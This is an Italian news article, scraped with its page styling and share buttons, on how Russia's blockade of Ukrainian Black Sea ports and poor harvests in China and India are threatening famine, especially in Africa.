.td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.labussolanews.it%2F2022%2F05%2F20%2Fla-carestia-in-arrivo%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+carestia+in+arrivo%3A+come+il+conflitto+in+Ucraina+sta+affamando+milioni+di+persone+nel+mondo&url=https%3A%2F%2Fwww.labussolanews.it%2F2022%2F05%2F20%2Fla-carestia-in-arrivo%2F&via=La+Bussola+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.labussolanews.it/2022/05/20/la-carestia-in-arrivo/&amp;media=&description=Il mondo in questo momento, e l&#039;Africa in particolare, sta affrontando una situazione di incertezza alimentare e malnutrizione: 43 milioni di persone sono ad un passo dalla fame." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=La+carestia+in+arrivo%3A+come+il+conflitto+in+Ucraina+sta+affamando+milioni+di+persone+nel+mondo %0A%0A https://www.labussolanews.it/2022/05/20/la-carestia-in-arrivo/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_57" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_58 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>@media (max-width:767px){.tdi_58{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_58{display:none}.tdi_58 .td-audio-player{font-size:12px}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_59 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_59" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p>Il 18 febbraio di quest&#8217;anno <strong>David Beasley</strong>, il direttore esecutivo del <strong>WFP</strong>, il <em>World Food Programme</em>, ha <a href="https://www.wfp.org/news/ring-fire-circling-globe-sparking-starvation-mass-migration-and-destabilization-warns-wfp">lanciato un allarme</a> dalla <strong>Conferenza sulla Sicurezza di Monaco di Baviera</strong>. Secondo Beasley, il 2022 sarebbe stato un anno particolarmente difficile che avrebbe potuto portare sull&#8217;orlo della <strong>catastrofe umanitaria</strong> intere regioni e paesi del mondo: dal Sahel al Sudan, dallo Yemen all&#8217;Afghanistan, da Haiti all&#8217;America Centrale.</p>
<p>Una serie di concause, alimentate dalla pandemia da coronavirus, aveva generato, secondo Beasley, &#8220;<strong>un cerchio di fuoco</strong>&#8221; che, se favorito dall&#8217;inazione dei governi globali, avrebbe potuto a sua volta determinare la destabilizzazione di intere nazioni, con conseguenti enormi ondate migratorie e la minaccia della carestia per decine di milioni di persone.</p>
<p>Mancavano sei giorni al <strong>24 febbraio</strong>, quando un altro evento dal catastrofico impatto geopolitico avrebbe sconvolto ancor di più il già terribile scenario delineato da David Beasley: <strong>l&#8217;invasione non giustificata della Russia ai danni dell&#8217;Ucraina</strong>.</p>
<p>Tre giorni dopo, il <strong>27 febbraio</strong>, la Russia avrebbe bloccato tutti i porti ucraini sul <strong>Mar Nero</strong>, da <strong>Odessa</strong> a <strong>Mariupol</strong>.</p>
<p>Ancora oggi in quei porti ci sono ottanta navi cargo cariche di grano. Una parte di queste navi è ancora carica del grano con cui erano pronte a partire in quei giorni di febbraio e <strong>Antonio Guterrès</strong>, <strong>segretario generale dell&#8217;ONU</strong>, vorrebbe organizzare un corridoio per fare in modo che possano partire dal porto di Odessa.</p>
<p>In Ucraina in questo momento ci sono <strong>22 milioni di tonnellate di grano</strong> stipate nei silos e secondo Andrey Stavnites, il proprietario della TIS, la <em>TransInvestService</em>, la più grande compagnia privata ucraina nel settore dei terminali navali, una parte di questo grano potrebbe andare perduto.</p>
<p>&#8220;Se non possiamo immagazzinarlo, comincerà a marcire. Sbloccare il porto di Odessa è importante tanto quanto fornire armi all&#8217;Ucraina.&#8221;</p>
<p>Russia e Ucraina sono enormi produttori di grano. La Russia ne produce il <strong>10%</strong> della quota mondiale, l&#8217;Ucraina il <strong>4%</strong>. Una parte significativa del grano che producono viene utilizzata per il consumo domestico, mentre la parte rimanente viene impiegata nell&#8217;export. I due paesi, congiuntamente, rappresentano circa il <strong>25% dell&#8217;export mondiale di grano</strong>.</p>
<p><img fetchpriority="high" decoding="async" class="article__img margin-bottom-5n lazy" src="https://cdn.statcdn.com/Infographic/images/normal/26928.jpeg" alt="Infographic: Ukraine Crisis Likely to Push Up Wheat Prices | Statista" width="1200" height="1200" data-src="https://cdn.statcdn.com/Infographic/images/normal/26928.jpeg" data-open-modal="#infographicModal" data-gtm="infographic__graphic" aria-describedby="infographicDescriptionShort infographicDescriptionLong" /></p>
<p>Secondo i dati forniti dalla <a href="https://www.fao.org/faostat/en/#data/QCL">FAO</a>, <em>Food and Agriculture Organization of the United Nations</em>, Organizzazione delle Nazioni Unite per l&#8217;alimentazione e l&#8217;agricoltura, la <strong>Russia</strong> ha prodotto <strong>86 milioni di tonnellate</strong> di grano nel 2020, dietro solo Cina e India, il cui consumo è però destinato per gran parte alla propria popolazione.</p>
<p>Prima dell&#8217;invasione, l&#8217;<strong>Ucraina</strong> era considerata il granaio del mondo. Esportava <strong>4.5 milioni di tonnellate di prodotti agricoli ogni mese</strong> dai suoi porti: il 12% del grano mondiale, il 15% del mais e il 50% circa dell&#8217;olio di semi di girasole.</p>
<p>È così, dunque, che il cerchio fuoco descritto da Beasley inizia a stringersi.</p>
<p>Come sottolineato dal segretario Guterrès, sbloccare il porto di Odessa e permettere l&#8217;export del grano ucraino è di vitale importanza. Il problema, attualmente, è capire in che modo debba avvenire.</p>
<p>L&#8217;<strong>Unione Europea</strong> sta tentando di espandere i percorsi alternativi per il trasporto del grano su strada o su rotaia. Purtroppo, però, il trasporto non navale richiede tempi e costi eccessivi, e potrebbe coprire solo una frazione dell&#8217;export di grano ucraino. E si torna al punto di partenza.</p>
<p>L&#8217;Ucraina, in virtù dell&#8217;ingiustificata e non provocata invasione della Russia, ha dovuto minare le acque del <strong>porto di Odessa</strong>, per prevenire un assalto anfibio. Le spiagge di Odessa sono chiuse e presidiate da soldati in tute mimetiche che le controllano durante l&#8217;intero arco della giornata.</p>
<p>Una delle possibili soluzioni, così come suggerito da <strong>James Stavridis</strong>, comandante supremo delle forze alleate della <strong>NATO</strong> in Europa dal 2009 al 2013, in un&#8217;intervista all&#8217;<em>Economist,</em> potrebbe essere quella di prendere spunto dall&#8217;operazione a protezione delle petroliere che gli Stati Uniti e alcuni alleati avevano condotto nel <strong>Golfo Persico</strong> durante la <strong>guerra tra Iran e Iraq</strong> negli anni &#8217;80.</p>
<p>L&#8217;Iran, tuttavia, non era una potenza nucleare, mentre la Russia è la più grande potenza nucleare del mondo e dunque un qualsiasi incidente in cui potrebbe trovarsi coinvolto un convoglio NATO provocherebbe quasi certamente una rapida escalation.</p>
<p>D&#8217;altra parte, in questo momento <strong>l&#8217;accesso al Mar Nero è bloccato dalla Turchia</strong> in virtù della <a href="https://it.wikipedia.org/wiki/Convenzione_di_Montreux">Convenzione di Montreux</a> del <strong>1936</strong>, che regolamenta l&#8217;accesso al mare dallo <strong>Stretto dei Dardanelli</strong> e dal <strong>Bosforo</strong>. La Turchia ha invocato l&#8217;articolo 19 della convenzione, impendendo l&#8217;accesso alle navi di stati belligeranti in tempo di guerra e invitando formalmente gli stati a non dispiegare navi da guerra nel Mar Nero.</p>
<p><img decoding="async" class="aligncenter" src="https://i.imgur.com/UBppfEl.png" /></p>
<p>Servirebbe, dunque, una missione in cui le navi mercantili della Turchia stessa scortino le 80 navi presenti nel porto di Odessa fino in mare aperto. Resta, però, il problema delle mine. E qui un ruolo di primaria importanza potrebbe svolgerlo l&#8217;<strong>Italia</strong>. Il <strong>Primo Ministro italiano Mario Draghi</strong> e il <strong>Ministro della Difesa Lorenzo Guerini</strong> hanno riferito agli alleati della NATO che l&#8217;Italia sarebbe pronta a farsi carico dell&#8217;operazione di sminamento del porto di Odessa. Il nostro paese ha messo a disposizione due navi cacciamine, della classe Gaeta e Lerici, già preallestite in vista di una possibile missione.</p>
<p>Se le operazioni per permettere la partenza delle navi dal porto di Odessa dovessero andare a buon fine, una consistente percentuale del grano stipato andrebbe ai paesi dell&#8217;<strong>Africa</strong>.</p>
<p>Alcuni dei paesi dell&#8217;<strong>Africa</strong> sono particolarmente dipendenti dalle importazioni di grano dalla Federazione Russa e dall&#8217;Ucraina. Nel periodo tra il 2018 e il 2020, l&#8217;Africa ha importato grano per un equivalente di <strong>3.7 miliardi di dollari dalla Russia</strong>, il <strong>32%</strong> del totale del grano importato dal continente africano, mentre ne ha importati <strong>1.4 miliardi di dollari dall&#8217;Ucraina</strong>, il <strong>12%</strong> del totale.</p>
<p>Sono <strong>venticinque</strong> i paesi africani che importano <strong>più di un terzo</strong> del proprio grano da Russia e Ucraina, mentre <strong>quindici</strong> ne importano addirittura la <strong>metà</strong>.</p>
<figure style="width: 1132px" class="wp-caption alignnone"><img decoding="async" src="https://i.imgur.com/925iCkG.png" alt="" width="1132" height="792" /><figcaption class="wp-caption-text">Grafico della UNCTAD che mostra le percentuali di grano importate da alcuni paesi dell&#8217;Africa da Russia e Ucraina</figcaption></figure>
<p>Attualmente, circa <strong>250 milioni</strong> di persone in tutto il mondo sono sull&#8217;orlo della carestia. L&#8217;attuale crisi, innescata dall&#8217;aumento dei prezzi e ulteriormente alimentata dal conflitto in Ucraina, potrebbe portare altre centinaia di milioni di persone sotto la soglia di povertà.</p>
<p>La guerra tra Russia e Ucraina, comunque, non è l&#8217;unica causa, sebbene rappresenti un evento ampiamente destabillizante.</p>
<p>Le parole pronunciate il 18 febbraio da David Beasley erano dovute ad un altro fattore di importanza cruciale: all&#8217;inizio del 2022 la <strong>Cina</strong>, il <strong>più grande produttore di grano al mondo</strong>, aveva annunciato che il raccolto di grano quest&#8217;anno sarebbe stato il peggiore di sempre, a causa delle forti piogge che avevano rimandato la semina nel 2021.</p>
<p>A questo si aggiunge la determinazione del partito comunista cinese e del suo leader <strong>Xi Jinping</strong> nel perseguire la politica <em>zero covid</em> del completo annullamento dei contagi da coronavirus, che come conseguenza diretta ha avuto il blocco delle importazioni nei porti cinesi che ha provocato un enorme aumento dei prezzi delle materie prime, incluso il grano.</p>
<p>In aggiunta, pochi giorni fa, l&#8217;<strong>India</strong>, il <strong>secondo produttore di grano al mondo</strong>, ha annunciato il blocco dell&#8217;export del grano a causa della grave ondata di caldo che ha colpito il paese e dell&#8217;<span id="singleBody">aumento dei prezzi a causa dell’inflazione</span>. <span id="singleBody">L’India ha citato il rischio di rimanere senza per il proprio uso interno, nonostante in precedenza avesse annunciato un aumento delle quote esportate in seguito al calo della produzione di grano in Ucraina a causa della guerra.</span></p>
<p>Secondo diversi analisti, l&#8217;aumento dei prezzi del cibo, unito alla scarsità, costituiscono fattori chiave per l&#8217;emergere di gravi crisi politiche, come le <strong>rivolte del pane</strong> tra il 2007 e il 2008 e la successiva <strong>Primavera Araba</strong>, entrambe coincise con l&#8217;incastrarsi delle circostanze che in questo momento storico sono ai massimi da decenni.</p>
<p><img decoding="async" src="https://i.imgur.com/4cQnJby.png" /></p>
<p>La speranza, dunque, resta nella pressione della comunità internazionale, in particolare dai paesi non occidentali, nei confronti del presidente russo <strong>Vladimir Putin</strong>, per fare in modo che il grano ucraino, quantomeno, possa uscire dal porto di Odessa. La situazione è estremamente critica, il mondo in questo momento, e l&#8217;Africa in particolare, sta affrontando una situazione di incertezza alimentare e malnutrizione. 43 milioni di persone in Africa sono ad un passo dalla fame, e il momento di agire non può essere ulteriormente rimandato.</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_62 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_62 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_62 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_62 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_62 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_62 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.labussolanews.it/tag/russia/">Russia</a></li><li><a href="https://www.labussolanews.it/tag/ucraina/">Ucraina</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_64  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_64{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_65  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_65" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.labussolanews.it%2F2022%2F05%2F20%2Fla-carestia-in-arrivo%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+carestia+in+arrivo%3A+come+il+conflitto+in+Ucraina+sta+affamando+milioni+di+persone+nel+mondo&url=https%3A%2F%2Fwww.labussolanews.it%2F2022%2F05%2F20%2Fla-carestia-in-arrivo%2F&via=La+Bussola+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.labussolanews.it/2022/05/20/la-carestia-in-arrivo/&amp;media=&description=Il mondo in questo momento, e l&#039;Africa in particolare, sta affrontando una situazione di incertezza alimentare e malnutrizione: 43 milioni di persone sono ad un passo dalla fame." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=La+carestia+in+arrivo%3A+come+il+conflitto+in+Ucraina+sta+affamando+milioni+di+persone+nel+mondo %0A%0A https://www.labussolanews.it/2022/05/20/la-carestia-in-arrivo/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_65" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_67  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_67{margin-bottom:30px!important}@media (max-width:767px){.tdi_67{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_68 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_68 .td-module-container{display:flex;flex-direction:column}.tdi_68 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_68 .td-image-container{display:block;order:0}.ie10 .tdi_68 .next-prev-title,.ie11 .tdi_68 .next-prev-title{flex:auto}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Articolo precedente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.labussolanews.it/2022/05/20/davide-dalessandro-e-campione-delle-olimpiadi-dinformatica-a-napoli/">Davide D’Alessandro è campione delle Olimpiadi d&#8217;Informatica a Napoli</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Articolo successivo</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.labussolanews.it/2022/05/21/berlusconi-a-napoli-sono-un-napoletano-nato-a-milano/">Berlusconi a Napoli: «Sono un napoletano nato a Milano»</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_69 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
